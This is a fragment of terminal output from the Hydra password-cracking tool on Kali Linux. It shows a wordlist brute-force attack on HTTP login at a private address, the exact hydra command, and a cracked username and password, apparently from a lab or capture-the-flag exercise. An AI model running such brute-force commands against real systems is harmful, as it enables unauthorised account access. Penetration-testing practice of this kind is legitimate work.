 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 7] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-03 10:13:07
root@Kali:~# hydra -l ashton -P rockyou.txt -s 80 -f -vV 192.168.1.105 http-get http://192.168.1.105/company_folders/secret_folder
Status: Running